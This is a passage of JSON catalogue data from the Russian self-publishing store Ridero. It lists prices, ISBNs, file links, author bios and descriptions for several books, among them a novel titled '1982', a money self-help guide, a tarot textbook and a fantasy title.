раз!","isbn":"978-5-4498-3567-3","slug":"2020_ottenkov_volshebstva","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T03:51:44.069Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e60f0185be76f00076c46ef"],"genreVector":[{"key":"russian_contemporary","value":0.1666410769841857,"displayName":"russian_contemporary"},{"key":"children","value":0.059657714807022595,"displayName":"children"},{"key":"humor","value":0.05962921053285869,"displayName":"humor"},{"key":"prose_counter","value":0.04774689111572913,"displayName":"prose_counter"},{"key":"sf_humor","value":0.04039552909284431,"displayName":"sf_humor"}],"annotations":[{"skuId":"5e60f0185be76f00076c46ef","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:51:10.764Z"},{"skuId":"5e60f0185be76f00076c46ef","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2020-03-05T12:27:18.818Z"}],"tags":[],"extendedTags":[],"pageCount":120,"basis":"events"},{"skuId":"5e5e31995be76f00076c4389","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e5e31995be76f00076c4389","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw","currency":"RUB","price":632,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw-eu","currency":"RUB","price":713,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-03T10:29:45.668Z","updatedAt":"2022-08-27T06:25:24.297Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1982_ili_dozhit_do_vesny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1982_ili_dozhit_do_vesny","freeTextLength":25,"categories":[{"skuId":"5e5e31995be76f00076c4389","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1527056,"skuId":"5e5e31995be76f00076c4389","firstName":"Дарья","lastName":"Протопопова","middleName":"","slug":"protopopova_darya_kntiv","uri":"https://ridero.ru/author/protopopova_darya_kntiv/"}],"authorName":"Дарья Протопопова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5e5e31995be76f00076c4389/2020-03-05T06:37:57.955Z-vjl.jpg&format=original","authorBio":"Родилась в Москве. В 2005 году окончила историко-филологический факультет РГГУ, кандидат филологических наук (МГУ), обладатель докторской степени по английской литературе Оксфордского университета. Член Союза Писателей Москвы. Специалист по модернизму, автор статей о Джойсе, Вирджинии Вулф, восприятии русского балета на Западе. Лауреат премии Gordon Duff Prize за статью о переводах Л. Н. Толстого Эйлмера Моода (2008).\nСтатьи и рецензии Д. Протопоповой выходили в газете Times Literary Supplement, журнале СПМ «Кольцо А», журнале «Русская Мысль» и других изданиях. В 2019 г. в издательстве Cambridge Scholars Publishing вышла ее книга о роли русской литературы в творчестве Вирджинии Вулф: Virginia Woolf’s Portraits of Russian Writers: Creating the Literary Other.","authorExternalUri":"","title":"1982, или Дожить до весны","subtitle":"","bookUri":"https://ridero.ru/books/1982_ili_dozhit_do_vesny/","quote":"","description":"Роман «1982» отчасти вдохновлен антиутопией Джорджа Оруэлла, отчасти написан в полемике с ней. В последние годы цифра «1984» приобрела значение оправдавшегося пророчества. «Дожить до весны» предлагает альтернативный взгляд на жизнь в СССР и России в 1980-90-х гг.\nУ романа три части: летняя, осенне-зимняя и весенняя — человеческие переживания уложены в нем сезонно — лето к лету, весна к весне. Содержание слегка касается обозримых краев истории — от эпохи древних греков до воображаемого 2082-го.","isbn":"978-5-4498-3420-1","slug":"1982_ili_dozhit_do_vesny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T06:25:22.092Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e5e31995be76f00076c4389"],"genreVector":[{"key":"russian_contemporary","value":0.7591745038707914,"displayName":"russian_contemporary"},{"key":"prose_contemporary","value":0.06508826900040533,"displayName":"prose_contemporary"},{"key":"det_irony","value":0.05163157978913937,"displayName":"det_irony"},{"key":"sf_horror","value":0.016152629913404114,"displayName":"sf_horror"},{"key":"love_contemporary","value":0.013169753679021031,"displayName":"love_contemporary"}],"annotations":[{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2021","id":"listing__knigaspb_2021","clientId":"store-admin","createdAt":"2021-05-20T12:14:48.065Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2043","id":"listing__knigaspb_2043","clientId":"store-admin","createdAt":"2021-05-20T12:01:38.017Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2020","id":"listing__mibf2020","clientId":"store-admin","createdAt":"2020-08-27T09:41:18.924Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2063","id":"listing__mibf2063","clientId":"store-admin","createdAt":"2020-08-27T09:25:10.510Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T21:13:38.337Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T19:39:05.057Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":140,"basis":"events"},{"skuId":"5af56f5288a4860700b58963","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5af56f5288a4860700b58963","name":"digital","currency":"RUB","price":488,"description":"","count":5},{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw","currency":"RUB","price":36269,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw-eu","currency":"RUB","price":44352,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-android","currency":"RUB","price":488,"description":"","iapProductId":"com.ridero.store.book474","count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2018-05-11T10:24:18.221Z","updatedAt":"2022-08-29T01:51:00.383Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/dengi_ot_a_do_ya?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/dengi_ot_a_do_ya","freeTextLength":25,"categories":[{"skuId":"5af56f5288a4860700b58963","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5af56f5288a4860700b58963","id":4,"label":{"de":"Business und Ökonomie","en":"BUSINESS & ECONOMICS / General","lv":"Bizness un ekonomika","pl":"Biznes i ekonomia","ru":"Бизнес и экономика"},"BISAC":"BUS000000","fb2":"popular_business","UDC":"33","BBC":"65","thema_code":"KJ","thema_path":"Books/K/KJ","thema_names":{"en-US":"Books / Экономика и бизнес / Business & Management","ru-RU":"Книги / Экономика и бизнес / Бизнес и менеджмент","pl-PL":"Książki / Ekonomia, finanse, biznes i zarządzanie / Biznes i zarządzanie","de-DE":"Bücher / Экономика и бизнес / Business & Management","lv-LV":"Grāmatas / Экономика и бизнес / Business & Management"},"slug":"economics-finance-business-management/business-management","listingId":"thema-economics-finance-business-management--business-management"}],"authors":[{"id":1536778,"skuId":"5af56f5288a4860700b58963","firstName":"Алишер","lastName":"Отабаев","middleName":"Камолович","slug":"otabaev_alisher_kamolovich_ca47b","uri":"https://ridero.ru/author/otabaev_alisher_kamolovich_ca47b/"}],"authorName":"Алишер Отабаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5af56f5288a4860700b58963/2018-05-11T10:30:41.574Z-ucI.jpg&format=original","authorBio":"Алишер Отабаев\n​Основатель маркетингового агентства ClientHunter.pro.\nСовладелец студии автоматизации онлайн-школ JetCode.pro.\nАвтор 3 книг. Соорганизатор бизнес-тренинга Брайана Трейси на 800 человек.\n\nЛичный сайт: https://alisherotabaev.com","authorExternalUri":"","title":"Деньги от «А» до «Я»","subtitle":"Самый эффективный способ быть всегда при деньгах","bookUri":"https://ridero.ru/books/dengi_ot_a_do_ya/","quote":"","description":"«Деньги от А до Я» — полное руководство по управлению деньгами от мыслей до финансовых стратегий.\n\nЕсли вы хотите иметь под рукой исчерпывающее руководство, которое поможет вам увеличивать ваши доходы и пробивать денежные потолки один за другим — эта книга может стать отличным выбором.","isbn":"978-5-4490-8539-9","slug":"dengi_ot_a_do_ya","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-29T01:50:58.562Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5af56f5288a4860700b58963","startTextFragment":"Во-первых, благодарю мою маму, которая всегда с искренним интересом относится ко всем моим проектам. Спасибо за то, что приняла непосредственное участие в создании этой книги и направляла меня.\n\nБлагодарю Олесю Белову, которая сделала книгу лучше и удобнее для читателя, поработала над редакцией и подготовила ее к выходу в свет.\n\nТакже выражаю благодарность Ольге Пироженко за то, что она разработала отличную обложку книги.\n\nБольшая благодарность всей команде ClientHunter, которая поддерживала меня на пути создания книги «Деньги от А до Я» и мое стремление сделать ее самой лучшей в своей нише.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1461,"element":"Main"},{"count":16,"element":"H2"},{"count":5,"element":"H1"},{"count":2,"element":"figure"},{"count":75,"element":"H3"}],"primaryCategoryFb2":"popular_business","secondaryCategoryFb2":""},"skuIdsDouble":["5af56f5288a4860700b58963"],"genreVector":[{"key":"popular_business","value":0.8431242132980551,"displayName":"popular_business"},{"key":"marketing","value":0.08167901899964966,"displayName":"marketing"},{"key":"management","value":0.059542548830864815,"displayName":"management"},{"key":"religion_self","value":0.00816342562311739,"displayName":"religion_self"},{"key":"computers","value":0.004047047071962931,"displayName":"computers"}],"annotations":[],"tags":["богатые люди"],"extendedTags":[{"tag":"богатые люди","slug":"bogatye-lyudi"}],"pageCount":190,"basis":"events"},{"skuId":"57d866cdd2a8cd0700a78fe9","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital","currency":"RUB","price":240,"description":"","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw","currency":"RUB","price":634,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw-eu","currency":"RUB","price":642,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-android","currency":"RUB","price":240,"description":"","iapProductId":"com.ridero.store.book226","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-ios","currency":"RUB","price":249,"description":"","iapProductId":"ridero.store.book.3A","count":5}],"publishedAt":"2016-09-19T13:44:22.290Z","updatedAt":"2022-09-02T09:15:40.054Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/9_urokov_taro?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/9_urokov_taro","freeTextLength":25,"categories":[{"skuId":"57d866cdd2a8cd0700a78fe9","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1559209,"skuId":"57d866cdd2a8cd0700a78fe9","firstName":"Владимир","lastName":"Вареца","middleName":"Викторович","slug":"vareca_vladimir_viktorovich_ii2bd","uri":"https://ridero.ru/author/vareca_vladimir_viktorovich_ii2bd/"}],"authorName":"Владимир Вареца","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/57d866cdd2a8cd0700a78fe9/2018-04-26T13:06:11.555Z-niv.jpg&format=original","authorBio":"Родился в Казахстане в 1964 году, долгое время жил на Украине в Харькове, в настоящее время постоянно проживает в Санкт-Петербурге, Россия. Опыт работы с картами таро с 1993 года. Руническая практика с 2004 года. Практика фен-шуй (Школа Компаса) с 2000 года.","authorExternalUri":"","title":"9 уроков таро","subtitle":"Учебник для начинающих","bookUri":"https://ridero.ru/books/9_urokov_taro/","quote":"","description":"Книга «9 уроков таро» предназначена для желающих изучить карты таро и уверенно применить знания на практике. Методика разработана тарологом, практикующим с 1993 года, и успешно применяется для обучения. Основное внимание уделяется картам и их значениям, технике работы с картами, раскладами и вопрошающим (кверентом). Подача материала максимально упрощена и понятна. Отличие от аналогичных изданий — уникальность информации, рекомендации к практическому применению и сам способ подачи.","isbn":"978-5-4483-2285-3","slug":"9_urokov_taro","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2017-12-26T20:19:40.685Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-02T09:15:38.575Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"57d866cdd2a8cd0700a78fe9","startTextFragment":"Взяв в руки этот учебник, вы уже слышали что-либо о картах Таро. Видели карты, интересовались и возможно даже приобрели колоду карт. Нет смысла повторять то, что вы найдёте в десятках других книг. Наша задача в максимально короткие сроки изучить и начать применять на практике эту достаточно древнюю систему предсказаний. Традиционно я скажу несколько слов о Таро, но это чуть ниже. Сначала, о работе с этим учебником.\nОбучение проходит на базе колоды Райдера-Уэйта и вам необходимо будет её приобрести. Впоследствии вы сможете подобрать для себя любую понравившуюся колоду, но обучиться лучше при помощи условно классической. Понятные изображения, которые показывают и подсказывают значения карты.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a831fc70a66920006335bb8","count":429,"element":"Main"},{"_id":"5a831fc70a66920006335bb7","count":38,"element":"H3"},{"_id":"5a831fc70a66920006335bb6","count":6,"element":"H2"},{"_id":"5a831fc70a66920006335bb5","count":83,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["57d866cdd2a8cd0700a78fe9"],"genreVector":[{"key":"religion_esoterics","value":0.9749859914201284,"displayName":"religion_esoterics"},{"key":"sci_psychology","value":0.013073031863011121,"displayName":"sci_psychology"},{"key":"religion_self","value":0.007971230707285348,"displayName":"religion_self"}],"annotations":[{"skuId":"57d866cdd2a8cd0700a78fe9","type":"discount","id":"author-20","clientId":"old-auth","createdAt":"2018-12-19T13:59:31.777Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T05:39:30.687Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:59:14.114Z"}],"tags":[],"extendedTags":[],"pageCount":92,"basis":"events"},{"skuId":"5d94791840e393000756172c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d94791840e393000756172c","name":"digital","currency":"RUB","price":384,"description":"","count":5},{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw","currency":"RUB","price":1698,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw-eu","currency":"RUB","price":2950,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital-android","currency":"RUB","price":384,"description":"","iapProductId":"com.ridero.store.book370","count":5},{"skuId":"5d94791840e393000756172c","name":"digital-ios","currency":"RUB","price":399,"description":"","iapProductId":"ridero.store.book.5A","count":5}],"publishedAt":"2019-10-02T10:16:56.072Z","updatedAt":"2025-03-30T07:41:07.147Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bashni_vitarov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bashni_vitarov","freeTextLength":25,"categories":[{"skuId":"5d94791840e393000756172c","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / 